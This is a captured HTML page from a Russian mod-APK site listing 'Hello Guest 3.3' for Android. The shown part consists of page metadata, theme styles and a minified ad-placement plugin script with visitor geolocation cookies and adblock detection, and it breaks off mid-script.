

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mods-android.ru/hello-guest-3-3-na-android/
body_size: 30868
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Скачать Hello Guest 3.3 (Привет Гость) на Андроид MOD apk (RUS)</title> <meta name="description" content="Последняя версия игры Hello Guest 3.3 уже доступна для скачивания на Андроид. С нашего сайта вы сможете запустить игру APK Привет Гость и насладиться всеми возможностями."/> <link rel="canonical" href="https://mods-android.ru/hello-guest-3-3-na-android/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Скачать Hello Guest 3.3 (Привет Гость) на Андроид MOD apk (RUS)"/> <meta property="og:description" content="Последняя версия игры Hello Guest 3.3 уже доступна для скачивания на Андроид. С нашего сайта вы сможете запустить игру APK Привет Гость и насладиться всеми возможностями."/> <meta property="og:url" content="https://mods-android.ru/hello-guest-3-3-na-android/"/> <meta property="og:site_name" content="Mods Android"/> <meta property="article:published_time" content="2024-05-05T13:25:49+00:00"/> <meta property="article:modified_time" content="2024-05-05T13:38:37+00:00"/> <meta property="og:image" content="https://mods-android.ru/wp-content/uploads/2024/05/hello-guest-3.3-na-android.webp"/> <meta property="og:image:width" content="300"/> <meta property="og:image:height" content="300"/> <meta property="og:image:type" content="image/webp"/> <meta name="author" content="Admin"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Admin"/> <meta name="twitter:label2" content="Примерное время для чтения"/> <meta name="twitter:data2" content="2 минуты"/> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='contact-form-7-css' href='https://mods-android.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://mods-android.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='root-style-child-css' href='https://mods-android.ru/wp-content/themes/root_child/style.css' media='all'/> <script type="text/javascript" src="https://mods-android.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://mods-android.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#72d62a}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }.post-card-square__image img {border-radius:6px}.b-related .post-card__image, .b-related .post-card__image img, .b-related .post-card__image .entry-meta, .b-related .thumb-wide {border-radius:6px}body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#3a9e2d}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#005910}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5baf59}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#f6fffe}.site-footer {background-color:#263238}.site-footer {color:#90a4ae}</style><link rel="preload" href="https://mods-android.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://mods-android.ru/wp-content/uploads/2024/05/hello-guest-3.3-na-android.webp" as="image" crossorigin><style type="text/css" id="custom-background-css"> body.custom-background { background-color: #e6f2f5; } </style> <link rel="icon" href="https://mods-android.ru/wp-content/uploads/2022/06/cropped-favicons-32x32.webp" sizes="32x32"/> <link rel="icon" href="https://mods-android.ru/wp-content/uploads/2022/06/cropped-favicons-192x192.webp" sizes="192x192"/> <link rel="apple-touch-icon" href="https://mods-android.ru/wp-content/uploads/2022/06/cropped-favicons-180x180.webp"/> <meta name="msapplication-TileImage" content="https://mods-android.ru/wp-content/uploads/2022/06/cropped-favicons-270x270.webp"/> <style type="text/css" id="wp-custom-css"> .infoitem{ display: inline-block; margin-right: 10px; } #infoicons{ margin: 63px 0 0px 0; text-align: center; } .topblock{ margin-bottom: 20px; border-radius: 10px; padding: 10px; background-color: #f0f0f1; text-align: center; /*margin: 0 -14.28571429%; width: 178.57142857%;*/ } #download{ margin-top: 20px; display: inline-block; } .infoitem img { height: 30px; width: 30px; } .topblock img.wp-post-image{ border-radius: 10px; } .headblock{ width: 100%; } .entry-image img.wp-post-image{ width: 20%; float: left; margin-left: 10%; padding-bottom: 20px; } @media ( max-width:640px ) { .entry-image img.wp-post-image { display: block; width: 50%; clear: both; float: none; margin: 0 auto; } .play{ clear: both; display: block; width: 100%; margin-left: 0 !important; } .dimka, .dimka2{ display: none; } } @media ( min-width:641px ) { .mobile{ display: none; } } a.download2{ width: 40% !important; } .play{ clear: both; float: left; margin-left: 2%; padding-right: 7px; } .dimka{ width: 100%; text-align: left; background-color: #f6fffe; margin: 10px 0; padding: 10px 0; } .dimka .wp-post-image{ width: 120px; display: inline-block; float: left; margin-right: 20px; border-radius: 10px; } .inside-dimka{ width: 70%; margin: 0 auto; min-height: 150px; padding: 20px 40px 0px 40px; } .inside-dimka a.download{ width: 20%; } .dimka2{ width: 75.8%; margin: 0 auto; padding: 0; margin-bottom: 10px; text-align: center; background-color: #f6fffe; padding-top: 10px; } .inside-dimka2{ padding: 10px 0; } .inside-dimka2 #infoicons{ margin: 0; } .dimka input.has-spinner{ padding-bottom: 12px; padding-top: 12px; text-align: center; border: 1px solid #eaeaea; width: 200px; border-radius: 10px; background: #fff url(https://mods-android.ru/img/obnov.webp) 12px center no-repeat; background-size: auto 50%; padding-left: 40px; margin-left: 10px; display: inline-block !important; } .dimka input.has-spinner:hover { box-shadow: 0 0 10px #49b198; cursor: pointer; } .site-header{ z-index: 2000; } .top-menu ul { text-align:center; } ul.sub-menu li{ display: inline-block; } ul.sub-menu { min-width: 600px; margin-left: -300px; } .post-card-square:nth-child(even){ margin-left: 0; } .post-card-square{ margin-left: 0px; } .posts-container--two-columns{ padding-left: 40px; } span.ves-item{ background-color: linear-gradient(90deg, #6ef0af,#ced2f6,#49b198); background: -webkit-linear-gradient(90deg, #6ef0af,#ced2f6,#49b198); padding: 0 3px 0 3px; border-radius: 3px; color: white; font-weight: bold; position: relative; top: -20px; left: 15px; transform: rotate(-3deg); display:inline-block; } .post-card-square .entry-category{ display: inline-block; margin-bottom:0px; } .postblock h2{ display: inline-block; width: 100%; } .postblock .entry-title{ } body { word-wrap: break-word; overflow-wrap: break-word;} </style> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/mods-android.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 